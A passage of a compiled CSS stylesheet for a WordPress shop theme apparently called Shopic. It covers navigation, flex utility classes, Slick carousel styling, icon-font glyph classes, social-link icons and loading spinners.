  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  #respond .comment-form-comment {
    clear: both; }
  /**
     * Content
     */
  /**
     * Primary Navigation
     */
  .shopic-primary-navigation {
    clear: both; }
    .shopic-primary-navigation::before, .shopic-primary-navigation::after {
      content: '';
      display: table; }
    .shopic-primary-navigation::after {
      clear: both; }
  .main-navigation div.menu {
    display: block; }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1.3em;
    -webkit-transition: none;
    transition: none; }
    .main-navigation ul.menu > li > a,
    .main-navigation ul.nav-menu > li > a {
      padding: 1em 1.3em; }
    .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after,
    .main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
    .main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
      display: block; }
    .main-navigation ul.menu ul.sub-menu,
    .main-navigation ul.nav-menu ul.sub-menu {
      margin-left: 0; }
      .main-navigation ul.menu ul.sub-menu li.menu-item a,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item a {
        padding: 6px 15px 6px 25px;
        font-weight: 400;
        font-size: 14px;
        line-height: 1.5; }
      .main-navigation ul.menu ul.sub-menu li.menu-item:last-child,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      .main-navigation ul.menu ul.sub-menu ul,
      .main-navigation ul.nav-menu ul.sub-menu ul {
        margin-left: 0; }
  /**
     * 404 Styles
     */
  .error404 .fourohfour-columns-2 .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%; }
    .error404 .fourohfour-columns-2 .col-1 ul.products {
      margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0; }
  .wpml-ls-statics-footer {
    max-width: 1320px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px; }
    .wpml-ls-statics-footer::before, .wpml-ls-statics-footer::after {
      content: '';
      display: table; }
    .wpml-ls-statics-footer::after {
      clear: both; }
    .wpml-ls-statics-footer:after {
      content: " ";
      display: block;
      clear: both; }
  .copyright-bar .shopic-social {
    text-align: left;
    margin: 0; }
  .copyright-bar .site-info {
    margin: 0; }
  .copyright-bar .logo-brands img {
    margin-left: auto;
    margin-right: 0; } }

/*--------------------------------------------------------------
17.0 Utilities
--------------------------------------------------------------*/
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row; }

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse; }

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse; }

.flex-wrap {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }

.flex-nowrap {
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap; }

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse;
          flex-wrap: wrap-reverse; }

.justify-content-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }

.justify-content-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }

.justify-content-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.justify-content-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between; }

.justify-content-around {
  -webkit-justify-content: space-around;
          justify-content: space-around; }

.align-items-start {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }

.align-items-end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
          align-items: flex-end; }

.align-items-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.align-items-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
          align-items: baseline; }

.align-items-stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
          align-items: stretch; }

.align-content-start {
  -webkit-align-content: flex-start;
          align-content: flex-start; }

.align-content-end {
  -webkit-align-content: flex-end;
          align-content: flex-end; }

.align-content-center {
  -webkit-align-content: center;
          align-content: center; }

.align-content-between {
  -webkit-align-content: space-between;
          align-content: space-between; }

.align-content-around {
  -webkit-align-content: space-around;
          align-content: space-around; }

.align-content-stretch {
  -webkit-align-content: stretch;
          align-content: stretch; }

.align-self-auto {
  -webkit-align-self: auto;
          align-self: auto; }

.align-self-start {
  -webkit-align-self: flex-start;
          align-self: flex-start; }

.align-self-end {
  -webkit-align-self: flex-end;
          align-self: flex-end; }

.align-self-center {
  -webkit-align-self: center;
          align-self: center; }

.align-self-baseline {
  -webkit-align-self: baseline;
          align-self: baseline; }

.align-self-stretch {
  -webkit-align-self: stretch;
          align-self: stretch; }

.text-left {
  text-align: left; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.c-secodary {
  color: var(--secondary); }

/*--------------------------------------------------------------
18.0 Slick Carousel
--------------------------------------------------------------*/
/* Slider */
.slick-loading .slick-list {
  background: #fff url("./assets/images/slick/ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./assets/fonts/slick.eot");
  src: url("./assets/fonts/slick.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/slick.woff") format("woff"), url("./assets/fonts/slick.ttf") format("truetype"), url("./assets/fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  position: absolute;
  display: block;
  height: 60px;
  width: 60px;
  background: #fff;
  line-height: 0;
  cursor: pointer;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: none;
  outline: none;
  z-index: 99;
  padding: 0;
  font-size: 0;
  border: 0; }
  .arrow-style-2 .slick-slider button.slick-prev, .arrow-style-3 .slick-slider button.slick-prev, .arrow-style-2
  .slick-slider button.slick-next, .arrow-style-3
  .slick-slider button.slick-next {
    background: transparent;
    height: 40px;
    width: 40px; }
  .arrow-style-3 .slick-slider button.slick-prev, .arrow-style-3
  .slick-slider button.slick-next {
    background: #ffffff;
    border: 1px solid;
    border-color: var(--border); }
  @media (max-width: 767px) {
    .slick-slider button.slick-prev,
    .slick-slider button.slick-next {
      display: none; } }
  .slick-slider button.slick-prev:hover, .slick-slider button.slick-prev:focus,
  .slick-slider button.slick-next:hover,
  .slick-slider button.slick-next:focus {
    outline: none;
    background-color: var(--primary);
    color: var(--accent); }
    .arrow-style-2 .slick-slider button.slick-prev:hover, .arrow-style-2 .slick-slider button.slick-prev:focus, .arrow-style-2
    .slick-slider button.slick-next:hover, .arrow-style-2
    .slick-slider button.slick-next:focus {
      background: transparent; }
    .arrow-style-3 .slick-slider button.slick-prev:hover, .arrow-style-3 .slick-slider button.slick-prev:focus, .arrow-style-3
    .slick-slider button.slick-next:hover, .arrow-style-3
    .slick-slider button.slick-next:focus {
      border-color: var(--primary); }
    .slick-slider button.slick-prev:hover:before, .slick-slider button.slick-prev:focus:before,
    .slick-slider button.slick-next:hover:before,
    .slick-slider button.slick-next:focus:before {
      opacity: 1;
      color: #fff; }
      .arrow-style-2 .slick-slider button.slick-prev:hover:before, .arrow-style-2 .slick-slider button.slick-prev:focus:before, .arrow-style-2
      .slick-slider button.slick-next:hover:before, .arrow-style-2
      .slick-slider button.slick-next:focus:before {
        color: var(--primary); }
  .slick-slider button.slick-prev.slick-disabled:before,
  .slick-slider button.slick-next.slick-disabled:before {
    opacity: 1; }
  .slick-slider button.slick-prev:before,
  .slick-slider button.slick-next:before {
    font-size: 16px;
    line-height: 1;
    color: #000;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
    .arrow-style-2 .slick-slider button.slick-prev:before, .arrow-style-2
    .slick-slider button.slick-next:before {
      color: var(--light); }

.slick-prev {
  left: -45px; }

.slick-next {
  right: -45px; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -50px;
  left: 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .elementor-widget-shopic-post-grid .slick-dots {
    bottom: 0; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer;
    margin-right: 10px; }
    .slick-dots li:last-child {
      margin-right: 0; }
    .slick-dots li button {
      border: 0;
      background-color: #ccc;
      opacity: 1;
      display: block;
      height: 8px;
      width: 8px;
      border-radius: 50%;
      outline: none;
      line-height: 0;
      font-size: 0;
      color: transparent;
      padding: 0;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none;
        background-color: var(--accent); }
    .slick-dots li.slick-active button {
      background-color: var(--accent); }

.arrow-style-2 .slick-next:after {
  content: '';
  width: 1px;
  height: 12px;
  display: block;
  background-color: var(--border);
  position: absolute;
  left: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.shopic-carousel {
  display: none; }
  .shopic-carousel.slick-initialized {
    display: block; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  outline: none;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/*--------------------------------------------------------------
19.0 Icons
--------------------------------------------------------------*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start ICONS CSS ===== */
@font-face {
  font-family: "shopic-icon";
  src: url("./assets/fonts/icons/shopic-icon-2.4.3.eot");
  src: url("./assets/fonts/icons/shopic-icon-2.4.3.eot?#iefix") format("eot"), url("./assets/fonts/icons/shopic-icon-2.4.3.woff2") format("woff2"), url("./assets/fonts/icons/shopic-icon-2.4.3.woff") format("woff"), url("./assets/fonts/icons/shopic-icon-2.4.3.ttf") format("truetype"), url("./assets/fonts/icons/shopic-icon-2.4.3.svg#shopic-icon-2.4.3") format("svg"); }

[class*="shopic-icon-"] {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.shopic-icon-account:before {
  content: ""; }

.shopic-icon-aids:before {
  content: ""; }

.shopic-icon-anti:before {
  content: ""; }

.shopic-icon-arrow-down:before {
  content: ""; }

.shopic-icon-arrow-left:before {
  content: ""; }

.shopic-icon-arrow-right:before {
  content: ""; }

.shopic-icon-arrow-up:before {
  content: ""; }

.shopic-icon-boot:before {
  content: ""; }

.shopic-icon-box-check:before {
  content: ""; }

.shopic-icon-box:before {
  content: ""; }

.shopic-icon-calendar:before {
  content: ""; }

.shopic-icon-calorie:before {
  content: ""; }

.shopic-icon-camera:before {
  content: ""; }

.shopic-icon-caret-vertiacl-menu:before {
  content: ""; }

.shopic-icon-cart:before {
  content: ""; }

.shopic-icon-computer:before {
  content: ""; }

.shopic-icon-contact-2:before {
  content: ""; }

.shopic-icon-delivery:before {
  content: ""; }

.shopic-icon-discount:before {
  content: ""; }

.shopic-icon-drone:before {
  content: ""; }

.shopic-icon-envelope-open-text:before {
  content: ""; }

.shopic-icon-eyecare:before {
  content: ""; }

.shopic-icon-faceskin:before {
  content: ""; }

.shopic-icon-formula:before {
  content: ""; }

.shopic-icon-free:before {
  content: ""; }

.shopic-icon-gaming:before {
  content: ""; }

.shopic-icon-gem:before {
  content: ""; }

.shopic-icon-headphone:before {
  content: ""; }

.shopic-icon-headset:before {
  content: ""; }

.shopic-icon-help:before {
  content: ""; }

.shopic-icon-hydrating:before {
  content: ""; }

.shopic-icon-id-card:before {
  content: ""; }

.shopic-icon-long-arrow-down:before {
  content: ""; }

.shopic-icon-long-arrow-left:before {
  content: ""; }

.shopic-icon-long-arrow-right:before {
  content: ""; }

.shopic-icon-long-arrow-up:before {
  content: ""; }

.shopic-icon-mail:before {
  content: ""; }

.shopic-icon-map-marker-alt:before {
  content: ""; }

.shopic-icon-map-marker:before {
  content: ""; }

.shopic-icon-money:before {
  content: ""; }

.shopic-icon-networking:before {
  content: ""; }

.shopic-icon-off:before {
  content: ""; }

.shopic-icon-paper-plane:before {
  content: ""; }

.shopic-icon-payment:before {
  content: ""; }

.shopic-icon-pencil-ruler:before {
  content: ""; }

.shopic-icon-person:before {
  content: ""; }

.shopic-icon-phone-1:before {
  content: ""; }

.shopic-icon-phone-volume:before {
  content: ""; }

.shopic-icon-phone:before {
  content: ""; }

.shopic-icon-pickup:before {
  content: ""; }

.shopic-icon-professionals-1:before {
  content: ""; }

.shopic-icon-protected:before {
  content: ""; }

.shopic-icon-quote-1:before {
  content: ""; }

.shopic-icon-quote-2:before {
  content: ""; }

.shopic-icon-returns:before {
  content: ""; }

.shopic-icon-rocket:before {
  content: ""; }

.shopic-icon-search:before {
  content: ""; }

.shopic-icon-shield-alt:before {
  content: ""; }

.shopic-icon-shoe-prints:before {
  content: ""; }

.shopic-icon-smartphone:before {
  content: ""; }

.shopic-icon-speaker:before {
  content: ""; }

.shopic-icon-spray-can:before {
  content: ""; }

.shopic-icon-support:before {
  content: ""; }

.shopic-icon-tag:before {
  content: ""; }

.shopic-icon-tags:before {
  content: ""; }

.shopic-icon-telephone:before {
  content: ""; }

.shopic-icon-tennis-ball:before {
  content: ""; }

.shopic-icon-theme-clock:before {
  content: ""; }

.shopic-icon-tv:before {
  content: ""; }

.shopic-icon-undo:before {
  content: ""; }

.shopic-icon-water:before {
  content: ""; }

.shopic-icon-wishlist:before {
  content: ""; }

.shopic-icon-360:before {
  content: ""; }

.shopic-icon-angle-down:before {
  content: ""; }

.shopic-icon-angle-left:before {
  content: ""; }

.shopic-icon-angle-right:before {
  content: ""; }

.shopic-icon-angle-up:before {
  content: ""; }

.shopic-icon-arrow-circle-down:before {
  content: ""; }

.shopic-icon-arrow-circle-left:before {
  content: ""; }

.shopic-icon-arrow-circle-right:before {
  content: ""; }

.shopic-icon-arrow-circle-up:before {
  content: ""; }

.shopic-icon-bars:before {
  content: ""; }

.shopic-icon-caret-down:before {
  content: ""; }

.shopic-icon-caret-left:before {
  content: ""; }

.shopic-icon-caret-right:before {
  content: ""; }

.shopic-icon-caret-up:before {
  content: ""; }

.shopic-icon-cart-empty:before {
  content: ""; }

.shopic-icon-check-square:before {
  content: ""; }

.shopic-icon-chevron-circle-left:before {
  content: ""; }

.shopic-icon-chevron-circle-right:before {
  content: ""; }

.shopic-icon-chevron-down:before {
  content: ""; }

.shopic-icon-chevron-left:before {
  content: ""; }

.shopic-icon-chevron-right:before {
  content: ""; }

.shopic-icon-chevron-up:before {
  content: ""; }

.shopic-icon-circle:before {
  content: ""; }

.shopic-icon-clock:before {
  content: ""; }

.shopic-icon-cloud-download-alt:before {
  content: ""; }

.shopic-icon-comment:before {
  content: ""; }

.shopic-icon-comments:before {
  content: ""; }

.shopic-icon-contact:before {
  content: ""; }

.shopic-icon-credit-card:before {
  content: ""; }

.shopic-icon-dot-circle:before {
  content: ""; }

.shopic-icon-edit:before {
  content: ""; }

.shopic-icon-envelope:before {
  content: ""; }

.shopic-icon-expand-alt:before {
  content: ""; }

.shopic-icon-external-link-alt:before {
  content: ""; }

.shopic-icon-eye:before {
  content: ""; }

.shopic-icon-file-alt:before {
  content: ""; }

.shopic-icon-file-archive:before {
  content: ""; }

.shopic-icon-filter:before {
  content: ""; }

.shopic-icon-folder-open:before {
  content: ""; }

.shopic-icon-folder:before {
  content: ""; }

.shopic-icon-free_ship:before {
  content: ""; }

.shopic-icon-frown:before {
  content: ""; }

.shopic-icon-gift:before {
  content: ""; }

.shopic-icon-grid:before {
  content: ""; }

.shopic-icon-grip-horizontal:before {
  content: ""; }

.shopic-icon-heart-fill:before {
  content: ""; }

.shopic-icon-heart:before {
  content: ""; }

.shopic-icon-history:before {
  content: ""; }

.shopic-icon-home:before {
  content: ""; }

.shopic-icon-info-circle:before {
  content: ""; }

.shopic-icon-instagram:before {
  content: ""; }

.shopic-icon-level-up-alt:before {
  content: ""; }

.shopic-icon-list:before {
  content: ""; }

.shopic-icon-long-arrow-alt-down:before {
  content: ""; }

.shopic-icon-long-arrow-alt-left:before {
  content: ""; }

.shopic-icon-long-arrow-alt-right:before {
  content: ""; }

.shopic-icon-long-arrow-alt-up:before {
  content: ""; }

.shopic-icon-map-marker-check:before {
  content: ""; }

.shopic-icon-meh:before {
  content: ""; }

.shopic-icon-minus-circle:before {
  content: ""; }

.shopic-icon-minus:before {
  content: ""; }

.shopic-icon-mobile-android-alt:before {
  content: ""; }

.shopic-icon-money-bill:before {
  content: ""; }

.shopic-icon-pencil-alt:before {
  content: ""; }

.shopic-icon-play-circle:before {
  content: ""; }

.shopic-icon-plus-circle:before {
  content: ""; }

.shopic-icon-plus:before {
  content: ""; }

.shopic-icon-quote:before {
  content: ""; }

.shopic-icon-random:before {
  content: ""; }

.shopic-icon-reply-all:before {
  content: ""; }

.shopic-icon-reply:before {
  content: ""; }

.shopic-icon-search-plus:before {
  content: ""; }

.shopic-icon-shield-check:before {
  content: ""; }

.shopic-icon-shopping-basket:before {
  content: ""; }

.shopic-icon-shopping-cart:before {
  content: ""; }

.shopic-icon-sign-out-alt:before {
  content: ""; }

.shopic-icon-smile:before {
  content: ""; }

.shopic-icon-spinner:before {
  content: ""; }

.shopic-icon-square:before {
  content: ""; }

.shopic-icon-star:before {
  content: ""; }

.shopic-icon-store:before {
  content: ""; }

.shopic-icon-sync:before {
  content: ""; }

.shopic-icon-tachometer-alt:before {
  content: ""; }

.shopic-icon-th-large:before {
  content: ""; }

.shopic-icon-th-list:before {
  content: ""; }

.shopic-icon-thumbtack:before {
  content: ""; }

.shopic-icon-times-circle:before {
  content: ""; }

.shopic-icon-times:before {
  content: ""; }

.shopic-icon-trophy-alt:before {
  content: ""; }

.shopic-icon-truck:before {
  content: ""; }

.shopic-icon-user-headset:before {
  content: ""; }

.shopic-icon-user-shield:before {
  content: ""; }

.shopic-icon-user:before {
  content: ""; }

.shopic-icon-video:before {
  content: ""; }

.shopic-icon-adobe:before {
  content: ""; }

.shopic-icon-amazon:before {
  content: ""; }

.shopic-icon-android:before {
  content: ""; }

.shopic-icon-angular:before {
  content: ""; }

.shopic-icon-apper:before {
  content: ""; }

.shopic-icon-apple:before {
  content: ""; }

.shopic-icon-atlassian:before {
  content: ""; }

.shopic-icon-behance:before {
  content: ""; }

.shopic-icon-bitbucket:before {
  content: ""; }

.shopic-icon-bitcoin:before {
  content: ""; }

.shopic-icon-bity:before {
  content: ""; }

.shopic-icon-bluetooth:before {
  content: ""; }

.shopic-icon-btc:before {
  content: ""; }

.shopic-icon-centos:before {
  content: ""; }

.shopic-icon-chrome:before {
  content: ""; }

.shopic-icon-codepen:before {
  content: ""; }

.shopic-icon-cpanel:before {
  content: ""; }

.shopic-icon-discord:before {
  content: ""; }

.shopic-icon-dochub:before {
  content: ""; }

.shopic-icon-docker:before {
  content: ""; }

.shopic-icon-dribbble:before {
  content: ""; }

.shopic-icon-dropbox:before {
  content: ""; }

.shopic-icon-drupal:before {
  content: ""; }

.shopic-icon-ebay:before {
  content: ""; }

.shopic-icon-facebook:before {
  content: ""; }

.shopic-icon-figma:before {
  content: ""; }

.shopic-icon-firefox:before {
  content: ""; }

.shopic-icon-google-plus:before {
  content: ""; }

.shopic-icon-google:before {
  content: ""; }

.shopic-icon-grunt:before {
  content: ""; }

.shopic-icon-gulp:before {
  content: ""; }

.shopic-icon-html5:before {
  content: ""; }

.shopic-icon-jenkins:before {
  content: ""; }

.shopic-icon-joomla:before {
  content: ""; }

.shopic-icon-link-brand:before {
  content: ""; }

.shopic-icon-linkedin:before {
  content: ""; }

.shopic-icon-mailchimp:before {
  content: ""; }

.shopic-icon-opencart:before {
  content: ""; }

.shopic-icon-paypal:before {
  content: ""; }

.shopic-icon-pinterest-p:before {
  content: ""; }

.shopic-icon-reddit:before {
  content: ""; }

.shopic-icon-skype:before {
  content: ""; }

.shopic-icon-slack:before {
  content: ""; }

.shopic-icon-snapchat:before {
  content: ""; }

.shopic-icon-spotify:before {
  content: ""; }

.shopic-icon-trello:before {
  content: ""; }

.shopic-icon-twitter:before {
  content: ""; }

.shopic-icon-vimeo:before {
  content: ""; }

.shopic-icon-whatsapp:before {
  content: ""; }

.shopic-icon-wordpress:before {
  content: ""; }

.shopic-icon-yoast:before {
  content: ""; }

.shopic-icon-youtube:before {
  content: ""; }

/* ===== End ICONS CSS ===== */
.shopic-social ul {
  margin: 0;
  list-style-type: none; }
  .shopic-social ul li {
    display: inline-block;
    margin-right: 10px;
    line-height: 1; }
    .shopic-social ul li:last-child {
      margin-right: 0; }
    .shopic-social ul li a:before {
      position: relative;
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      content: ""; }
    .shopic-social ul li a[href*="twitter"]:before {
      content: "";
      color: #1DA1F2; }
    .shopic-social ul li a[href*="instagram"]:before {
      content: "";
      color: #262626; }
    .shopic-social ul li a[href*="docker"]:before {
      content: ""; }
    .shopic-social ul li a[href*="dochub"]:before {
      content: ""; }
    .shopic-social ul li a[href*="yelp"]:before {
      content: "";
      color: #af0606; }
    .shopic-social ul li a[href*="flickr"]:before {
      content: "";
      color: #0063dc; }
    .shopic-social ul li a[href*="github"]:before {
      content: "";
      color: #333333; }
    .shopic-social ul li a[href*="dribbble"]:before {
      content: "";
      color: #ea4c89; }
    .shopic-social ul li a[href*="wordpress"]:before {
      content: "";
      color: #21759b; }
    .shopic-social ul li a[href*="tumblr"]:before {
      content: "";
      color: #35465c; }
    .shopic-social ul li a[href*="angular"]:before {
      content: ""; }
    .shopic-social ul li a[href*="atlassian"]:before {
      content: ""; }
    .shopic-social ul li a[href*="snapchat"]:before {
      content: "";
      color: #fffc00; }
    .shopic-social ul li a[href*="apper"]:before {
      content: ""; }
    .shopic-social ul li a[href*="codepen"]:before {
      content: ""; }
    .shopic-social ul li a[href*="gulp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="cpanel"]:before {
      content: ""; }
    .shopic-social ul li a[href*="skype"]:before {
      content: "";
      color: #00AFF0; }
    .shopic-social ul li a[href*="reddit"]:before {
      content: "";
      color: #ff4500; }
    .shopic-social ul li a[href*="whatsapp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="slack"]:before {
      content: ""; }
    .shopic-social ul li a[href*="amazon"]:before {
      content: ""; }
    .shopic-social ul li a[href*="android"]:before {
      content: ""; }
    .shopic-social ul li a[href*="grunt"]:before {
      content: ""; }
    .shopic-social ul li a[href*="firefox"]:before {
      content: ""; }
    .shopic-social ul li a[href*="adobe"]:before {
      content: ""; }
    .shopic-social ul li a[href*="behance"]:before {
      content: ""; }
    .shopic-social ul li a[href*="dropbox"]:before {
      content: ""; }
    .shopic-social ul li a[href*="facebook"]:before {
      content: "";
      color: #3b5998; }
    .shopic-social ul li a[href*="linkedin"]:before {
      content: "";
      color: #0077b5; }
    .shopic-social ul li a[href*="paypal"]:before {
      content: ""; }
    .shopic-social ul li a[href*="trello"]:before {
      content: ""; }
    .shopic-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .shopic-social ul li a[href*="youtube"]:before {
      content: "";
      color: #cd201f; }
    .shopic-social ul li a[href*="apple"]:before {
      content: "";
      color: #999999; }
    .shopic-social ul li a[href*="bitbucket"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bitcoin"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bluetooth"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bity"]:before {
      content: ""; }
    .shopic-social ul li a[href*="google/chrome"]:before {
      content: ""; }
    .shopic-social ul li a[href*="drupal"]:before {
      content: ""; }
    .shopic-social ul li a[href*="html5"]:before {
      content: ""; }
    .shopic-social ul li a[href*="mailchimp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="jenkins"]:before {
      content: ""; }
    .shopic-social ul li a[href*="spotify"]:before {
      content: "";
      color: #2ebd59; }
    .shopic-social ul li a[href*="ebay"]:before {
      content: ""; }
    .shopic-social ul li a[href*="telegram"]:before {
      content: "";
      color: #2CA5E0; }
    .shopic-social ul li a[href*="yoast"]:before {
      content: ""; }
    .shopic-social ul li a[href*="btc-e"]:before {
      content: ""; }
    .shopic-social ul li a[href*="discord"]:before {
      content: ""; }
    .shopic-social ul li a[href*="google"]:before {
      content: "";
      color: #dd4b39; }
    .shopic-social ul li a[href*="google-plus"]:before {
      content: ""; }
    .shopic-social ul li a[href*="figma"]:before {
      content: ""; }
    .shopic-social ul li a[href*="joomla"]:before {
      content: ""; }
    .shopic-social ul li a[href*="opencart"]:before {
      content: ""; }
    .shopic-social ul li a[href*="pinterest"]:before {
      content: "";
      color: #bd081c; }
    .shopic-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .shopic-social ul li a[href*="centos"]:before {
      content: ""; }
    .shopic-social ul li a[href*="whatsapp"]:before {
      content: ""; }

.site-search .widget_product_search form input[type=search],
.site-search .widget_product_search form input[type=text] {
  padding-left: 1.7em;
  padding-right: 7em; }

#comments .commentlist .bypostauthor > .comment-body cite::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a.comment-edit-link::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

#respond #cancel-comment-reply-link::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block; }

.sticky .entry-title::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

button.loading,
input[type='button'].loading,
input[type='reset'].loading,
input[type='submit'].loading,
.button.loading,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
.added_to_cart.loading {
  position: relative; }
  button.loading::after,
  input[type='button'].loading::after,
  input[type='reset'].loading::after,
  input[type='submit'].loading::after,
  .button.loading::after,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading::after,
  .added_to_cart.loading::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block; }

.shop-action .blockUI.blockOverlay:before,
.shop-action .loader:before {
  top: 50%;
  left: 50%;
  opacity: 1 !important;
  font-family: "shopic-icon";
